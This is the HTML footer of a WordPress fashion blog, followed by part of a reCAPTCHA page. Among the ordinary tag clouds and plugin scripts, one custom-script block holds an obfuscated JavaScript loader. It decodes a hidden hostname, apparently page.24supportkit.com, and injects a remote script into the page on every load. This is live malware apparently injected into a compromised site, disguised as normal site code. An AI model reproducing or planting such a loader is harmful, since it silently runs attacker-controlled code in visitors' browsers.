<a href="https://www.rightpromdress.com/tag/flashy-jewel/" class="tag-cloud-link tag-link-76 tag-link-position-17" style="font-size: 8pt;" aria-label="Flashy Jewel (1 item)">Flashy Jewel</a>
<a href="https://www.rightpromdress.com/tag/flower-delivery/" class="tag-cloud-link tag-link-90 tag-link-position-18" style="font-size: 8pt;" aria-label="Flower Delivery (1 item)">Flower Delivery</a>
<a href="https://www.rightpromdress.com/tag/gym-apparel/" class="tag-cloud-link tag-link-71 tag-link-position-19" style="font-size: 8pt;" aria-label="Gym Apparel (1 item)">Gym Apparel</a>
<a href="https://www.rightpromdress.com/tag/half-wigs/" class="tag-cloud-link tag-link-34 tag-link-position-20" style="font-size: 8pt;" aria-label="Half Wigs (1 item)">Half Wigs</a>
<a href="https://www.rightpromdress.com/tag/handmade-jewelry/" class="tag-cloud-link tag-link-75 tag-link-position-21" style="font-size: 8pt;" aria-label="Handmade Jewelry (1 item)">Handmade Jewelry</a>
<a href="https://www.rightpromdress.com/tag/jewellery/" class="tag-cloud-link tag-link-12 tag-link-position-22" style="font-size: 13.25pt;" aria-label="Jewellery (2 items)">Jewellery</a>
<a href="https://www.rightpromdress.com/tag/jumpsuits/" class="tag-cloud-link tag-link-70 tag-link-position-23" style="font-size: 8pt;" aria-label="Jumpsuits (1 item)">Jumpsuits</a>
<a href="https://www.rightpromdress.com/tag/kurti-and-plazzo/" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 8pt;" aria-label="Kurti And Plazzo (1 item)">Kurti And Plazzo</a>
<a href="https://www.rightpromdress.com/tag/luxury-watches/" class="tag-cloud-link tag-link-78 tag-link-position-25" style="font-size: 8pt;" aria-label="Luxury Watches (1 item)">Luxury Watches</a>
<a href="https://www.rightpromdress.com/tag/midi-dresses/" class="tag-cloud-link tag-link-44 tag-link-position-26" style="font-size: 8pt;" aria-label="Midi Dresses (1 item)">Midi Dresses</a>
<a href="https://www.rightpromdress.com/tag/modest-dress/" class="tag-cloud-link tag-link-42 tag-link-position-27" style="font-size: 8pt;" aria-label="Modest Dress (1 item)">Modest Dress</a>
<a href="https://www.rightpromdress.com/tag/online-branding/" class="tag-cloud-link tag-link-35 tag-link-position-28" style="font-size: 8pt;" aria-label="Online Branding (1 item)">Online Branding</a>
<a href="https://www.rightpromdress.com/tag/online-clothes-shopping/" class="tag-cloud-link tag-link-62 tag-link-position-29" style="font-size: 8pt;" aria-label="Online Clothes Shopping (1 item)">Online Clothes Shopping</a>
<a href="https://www.rightpromdress.com/tag/online-t-shirt-store/" class="tag-cloud-link tag-link-38 tag-link-position-30" style="font-size: 8pt;" aria-label="Online T-Shirt Store (1 item)">Online T-Shirt Store</a>
<a href="https://www.rightpromdress.com/tag/oversize-t-shirts/" class="tag-cloud-link tag-link-40 tag-link-position-31" style="font-size: 8pt;" aria-label="Oversize T-Shirts (1 item)">Oversize T-Shirts</a>
<a href="https://www.rightpromdress.com/tag/premier-hair-and-makeup/" class="tag-cloud-link tag-link-63 tag-link-position-32" style="font-size: 8pt;" aria-label="Premier Hair And Makeup (1 item)">Premier Hair And Makeup</a>
<a href="https://www.rightpromdress.com/tag/punjabi-dresses/" class="tag-cloud-link tag-link-43 tag-link-position-33" style="font-size: 8pt;" aria-label="Punjabi Dresses (1 item)">Punjabi Dresses</a>
<a href="https://www.rightpromdress.com/tag/purchasing-dresses-online/" class="tag-cloud-link tag-link-64 tag-link-position-34" style="font-size: 8pt;" aria-label="Purchasing Dresses Online (1 item)">Purchasing Dresses Online</a>
<a href="https://www.rightpromdress.com/tag/shirts-business/" class="tag-cloud-link tag-link-36 tag-link-position-35" style="font-size: 8pt;" aria-label="Shirts Business (1 item)">Shirts Business</a>
<a href="https://www.rightpromdress.com/tag/shopping/" class="tag-cloud-link tag-link-85 tag-link-position-36" style="font-size: 8pt;" aria-label="shopping (1 item)">shopping</a>
<a href="https://www.rightpromdress.com/tag/shopping-destinations/" class="tag-cloud-link tag-link-83 tag-link-position-37" style="font-size: 8pt;" aria-label="Shopping Destinations (1 item)">Shopping Destinations</a>
<a href="https://www.rightpromdress.com/tag/summer-weddings/" class="tag-cloud-link tag-link-67 tag-link-position-38" style="font-size: 8pt;" aria-label="Summer Weddings (1 item)">Summer Weddings</a>
<a href="https://www.rightpromdress.com/tag/sustainable-fashion/" class="tag-cloud-link tag-link-93 tag-link-position-39" style="font-size: 8pt;" aria-label="Sustainable Fashion (1 item)">Sustainable Fashion</a>
<a href="https://www.rightpromdress.com/tag/trend-in-jeans/" class="tag-cloud-link tag-link-74 tag-link-position-40" style="font-size: 8pt;" aria-label="Trend In Jeans (1 item)">Trend In Jeans</a>
<a href="https://www.rightpromdress.com/tag/ways-to-style/" class="tag-cloud-link tag-link-61 tag-link-position-41" style="font-size: 8pt;" aria-label="Ways To Style (1 item)">Ways To Style</a>
<a href="https://www.rightpromdress.com/tag/wedding-bands/" class="tag-cloud-link tag-link-69 tag-link-position-42" style="font-size: 8pt;" aria-label="Wedding Bands (1 item)">Wedding Bands</a>
<a href="https://www.rightpromdress.com/tag/wedding-gifts/" class="tag-cloud-link tag-link-37 tag-link-position-43" style="font-size: 8pt;" aria-label="Wedding Gifts (1 item)">Wedding Gifts</a>
<a href="https://www.rightpromdress.com/tag/wedding-photography/" class="tag-cloud-link tag-link-72 tag-link-position-44" style="font-size: 8pt;" aria-label="Wedding Photography (1 item)">Wedding Photography</a>
<a href="https://www.rightpromdress.com/tag/westfield-london/" class="tag-cloud-link tag-link-86 tag-link-position-45" style="font-size: 8pt;" aria-label="Westfield London (1 item)">Westfield London</a></div>
</section><section id="tag_cloud-4" class="graceful-widget widget_tag_cloud"><h2 class="widget-title">Latest Tags</h2><div class="tagcloud"><a href="https://www.rightpromdress.com/tag/alluring-kurtis/" class="tag-cloud-link tag-link-79 tag-link-position-1" style="font-size: 8pt;" aria-label="Alluring Kurtis (1 item)">Alluring Kurtis</a>
<a href="https://www.rightpromdress.com/tag/anniversary-rings/" class="tag-cloud-link tag-link-89 tag-link-position-2" style="font-size: 8pt;" aria-label="Anniversary Rings (1 item)">Anniversary Rings</a>
<a href="https://www.rightpromdress.com/tag/basketball-jersey/" class="tag-cloud-link tag-link-68 tag-link-position-3" style="font-size: 8pt;" aria-label="Basketball Jersey (1 item)">Basketball Jersey</a>
<a href="https://www.rightpromdress.com/tag/bohemian-style/" class="tag-cloud-link tag-link-41 tag-link-position-4" style="font-size: 8pt;" aria-label="Bohemian Style (1 item)">Bohemian Style</a>
<a href="https://www.rightpromdress.com/tag/boys-outfit/" class="tag-cloud-link tag-link-84 tag-link-position-5" style="font-size: 8pt;" aria-label="Boys Outfit (1 item)">Boys Outfit</a>
<a href="https://www.rightpromdress.com/tag/bridal-salons/" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 8pt;" aria-label="Bridal Salons (1 item)">Bridal Salons</a>
<a href="https://www.rightpromdress.com/tag/canary-wharf/" class="tag-cloud-link tag-link-87 tag-link-position-7" style="font-size: 8pt;" aria-label="Canary Wharf (1 item)">Canary Wharf</a>
<a href="https://www.rightpromdress.com/tag/choose-a-jeweler/" class="tag-cloud-link tag-link-88 tag-link-position-8" style="font-size: 8pt;" aria-label="Choose A Jeweler (1 item)">Choose A Jeweler</a>
<a href="https://www.rightpromdress.com/tag/corporate-uniform-design/" class="tag-cloud-link tag-link-73 tag-link-position-9" style="font-size: 8pt;" aria-label="Corporate Uniform Design (1 item)">Corporate Uniform Design</a>
<a href="https://www.rightpromdress.com/tag/durable-hats/" class="tag-cloud-link tag-link-80 tag-link-position-10" style="font-size: 8pt;" aria-label="Durable Hats (1 item)">Durable Hats</a>
<a href="https://www.rightpromdress.com/tag/engagement-ring/" class="tag-cloud-link tag-link-91 tag-link-position-11" style="font-size: 8pt;" aria-label="Engagement Ring (1 item)">Engagement Ring</a>
<a href="https://www.rightpromdress.com/tag/ethnic-dresses/" class="tag-cloud-link tag-link-81 tag-link-position-12" style="font-size: 8pt;" aria-label="Ethnic Dresses (1 item)">Ethnic Dresses</a>
<a href="https://www.rightpromdress.com/tag/ethnic-wears-for-women/" class="tag-cloud-link tag-link-65 tag-link-position-13" style="font-size: 8pt;" aria-label="Ethnic Wears For Women (1 item)">Ethnic Wears For Women</a>
<a href="https://www.rightpromdress.com/tag/fashion/" class="tag-cloud-link tag-link-77 tag-link-position-14" style="font-size: 8pt;" aria-label="fashion (1 item)">fashion</a>
<a href="https://www.rightpromdress.com/tag/fashion-stores/" class="tag-cloud-link tag-link-82 tag-link-position-15" style="font-size: 8pt;" aria-label="Fashion Stores (1 item)">Fashion Stores</a>
<a href="https://www.rightpromdress.com/tag/featured/" class="tag-cloud-link tag-link-3 tag-link-position-16" style="font-size: 22pt;" aria-label="featured (5 items)">featured</a>
<a href="https://www.rightpromdress.com/tag/flashy-jewel/" class="tag-cloud-link tag-link-76 tag-link-position-17" style="font-size: 8pt;" aria-label="Flashy Jewel (1 item)">Flashy Jewel</a>
<a href="https://www.rightpromdress.com/tag/flower-delivery/" class="tag-cloud-link tag-link-90 tag-link-position-18" style="font-size: 8pt;" aria-label="Flower Delivery (1 item)">Flower Delivery</a>
<a href="https://www.rightpromdress.com/tag/gym-apparel/" class="tag-cloud-link tag-link-71 tag-link-position-19" style="font-size: 8pt;" aria-label="Gym Apparel (1 item)">Gym Apparel</a>
<a href="https://www.rightpromdress.com/tag/half-wigs/" class="tag-cloud-link tag-link-34 tag-link-position-20" style="font-size: 8pt;" aria-label="Half Wigs (1 item)">Half Wigs</a>
<a href="https://www.rightpromdress.com/tag/handmade-jewelry/" class="tag-cloud-link tag-link-75 tag-link-position-21" style="font-size: 8pt;" aria-label="Handmade Jewelry (1 item)">Handmade Jewelry</a>
<a href="https://www.rightpromdress.com/tag/jewellery/" class="tag-cloud-link tag-link-12 tag-link-position-22" style="font-size: 13.25pt;" aria-label="Jewellery (2 items)">Jewellery</a>
<a href="https://www.rightpromdress.com/tag/jumpsuits/" class="tag-cloud-link tag-link-70 tag-link-position-23" style="font-size: 8pt;" aria-label="Jumpsuits (1 item)">Jumpsuits</a>
<a href="https://www.rightpromdress.com/tag/kurti-and-plazzo/" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 8pt;" aria-label="Kurti And Plazzo (1 item)">Kurti And Plazzo</a>
<a href="https://www.rightpromdress.com/tag/luxury-watches/" class="tag-cloud-link tag-link-78 tag-link-position-25" style="font-size: 8pt;" aria-label="Luxury Watches (1 item)">Luxury Watches</a>
<a href="https://www.rightpromdress.com/tag/midi-dresses/" class="tag-cloud-link tag-link-44 tag-link-position-26" style="font-size: 8pt;" aria-label="Midi Dresses (1 item)">Midi Dresses</a>
<a href="https://www.rightpromdress.com/tag/modest-dress/" class="tag-cloud-link tag-link-42 tag-link-position-27" style="font-size: 8pt;" aria-label="Modest Dress (1 item)">Modest Dress</a>
<a href="https://www.rightpromdress.com/tag/online-branding/" class="tag-cloud-link tag-link-35 tag-link-position-28" style="font-size: 8pt;" aria-label="Online Branding (1 item)">Online Branding</a>
<a href="https://www.rightpromdress.com/tag/online-clothes-shopping/" class="tag-cloud-link tag-link-62 tag-link-position-29" style="font-size: 8pt;" aria-label="Online Clothes Shopping (1 item)">Online Clothes Shopping</a>
<a href="https://www.rightpromdress.com/tag/online-t-shirt-store/" class="tag-cloud-link tag-link-38 tag-link-position-30" style="font-size: 8pt;" aria-label="Online T-Shirt Store (1 item)">Online T-Shirt Store</a>
<a href="https://www.rightpromdress.com/tag/oversize-t-shirts/" class="tag-cloud-link tag-link-40 tag-link-position-31" style="font-size: 8pt;" aria-label="Oversize T-Shirts (1 item)">Oversize T-Shirts</a>
<a href="https://www.rightpromdress.com/tag/premier-hair-and-makeup/" class="tag-cloud-link tag-link-63 tag-link-position-32" style="font-size: 8pt;" aria-label="Premier Hair And Makeup (1 item)">Premier Hair And Makeup</a>
<a href="https://www.rightpromdress.com/tag/punjabi-dresses/" class="tag-cloud-link tag-link-43 tag-link-position-33" style="font-size: 8pt;" aria-label="Punjabi Dresses (1 item)">Punjabi Dresses</a>
<a href="https://www.rightpromdress.com/tag/purchasing-dresses-online/" class="tag-cloud-link tag-link-64 tag-link-position-34" style="font-size: 8pt;" aria-label="Purchasing Dresses Online (1 item)">Purchasing Dresses Online</a>
<a href="https://www.rightpromdress.com/tag/shirts-business/" class="tag-cloud-link tag-link-36 tag-link-position-35" style="font-size: 8pt;" aria-label="Shirts Business (1 item)">Shirts Business</a>
<a href="https://www.rightpromdress.com/tag/shopping/" class="tag-cloud-link tag-link-85 tag-link-position-36" style="font-size: 8pt;" aria-label="shopping (1 item)">shopping</a>
<a href="https://www.rightpromdress.com/tag/shopping-destinations/" class="tag-cloud-link tag-link-83 tag-link-position-37" style="font-size: 8pt;" aria-label="Shopping Destinations (1 item)">Shopping Destinations</a>
<a href="https://www.rightpromdress.com/tag/summer-weddings/" class="tag-cloud-link tag-link-67 tag-link-position-38" style="font-size: 8pt;" aria-label="Summer Weddings (1 item)">Summer Weddings</a>
<a href="https://www.rightpromdress.com/tag/sustainable-fashion/" class="tag-cloud-link tag-link-93 tag-link-position-39" style="font-size: 8pt;" aria-label="Sustainable Fashion (1 item)">Sustainable Fashion</a>
<a href="https://www.rightpromdress.com/tag/trend-in-jeans/" class="tag-cloud-link tag-link-74 tag-link-position-40" style="font-size: 8pt;" aria-label="Trend In Jeans (1 item)">Trend In Jeans</a>
<a href="https://www.rightpromdress.com/tag/ways-to-style/" class="tag-cloud-link tag-link-61 tag-link-position-41" style="font-size: 8pt;" aria-label="Ways To Style (1 item)">Ways To Style</a>
<a href="https://www.rightpromdress.com/tag/wedding-bands/" class="tag-cloud-link tag-link-69 tag-link-position-42" style="font-size: 8pt;" aria-label="Wedding Bands (1 item)">Wedding Bands</a>
<a href="https://www.rightpromdress.com/tag/wedding-gifts/" class="tag-cloud-link tag-link-37 tag-link-position-43" style="font-size: 8pt;" aria-label="Wedding Gifts (1 item)">Wedding Gifts</a>
<a href="https://www.rightpromdress.com/tag/wedding-photography/" class="tag-cloud-link tag-link-72 tag-link-position-44" style="font-size: 8pt;" aria-label="Wedding Photography (1 item)">Wedding Photography</a>
<a href="https://www.rightpromdress.com/tag/westfield-london/" class="tag-cloud-link tag-link-86 tag-link-position-45" style="font-size: 8pt;" aria-label="Westfield London (1 item)">Westfield London</a></div>
</section></div>
    <div class="footer-bottom-wrap">
        <!-- Scroll To Top -->
        <span class="scrolltop">
            <i class="fa fa fa-angle-up"></i>
        </span>
        
        <div class="footer-copyright">
                    </div>
        
        <div class="footer-credits">
            Graceful Theme by             <a href="http://optimathemes.com/">
                Optima Themes            </a>
        </div>
    </div>			</div><!-- .wrapped-content -->
		</footer><!-- #site-footer -->

				
	</div><!-- #site-container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/graceful-luxe-blog/*","/wp-content/themes/graceful/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="footer-credit">
            <div class="container">
Copyright © 2009-2026 <a href="https://www.rightpromdress.com/">Right Prom Dress</a> |
           
			   <a href="https://www.rightpromdress.com/privacy-policy/">Privacy Policy</a> | <a href="https://www.rightpromdress.com/sitemap_index.xml">Site Map</a>
	
            </div>
          </div><script type="text/javascript" src="https://www.rightpromdress.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.rightpromdress.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rightpromdress.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.rightpromdress.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rightpromdress.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.rightpromdress.com/wp-content/themes/graceful-luxe-blog/assets/js/luxe-carousel.js?ver=1.0.1" id="graceful-luxe-blog-main-js"></script>
<script type="text/javascript" src="https://www.rightpromdress.com/wp-content/themes/graceful/assets/js/main.js?ver=1.0.4" id="graceful-main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdaUaUeAAAAADLHtfwxZs7QqjE0bpu7lyijc10G&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.rightpromdress.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdaUaUeAAAAADLHtfwxZs7QqjE0bpu7lyijc10G",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rightpromdress.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.rightpromdress.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.rightpromdress.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 89b3ab25bc8804cb5bcd774584dd1909 --><!-- end Simple Custom CSS and JS -->

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #e80285">Ok</button><button data-link-url="https://www.rightpromdress.com/privacy-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Privacy policy" style="background-color: #e80285">Privacy policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdaUaUeAAAAADLHtfwxZs7QqjE0bpu7lyijc10G&co=aHR0cHM6Ly93d3cucmlnaHRwcm9tZHJlc3MuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=eu4xw3vk6ae
body_size: 48776
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, 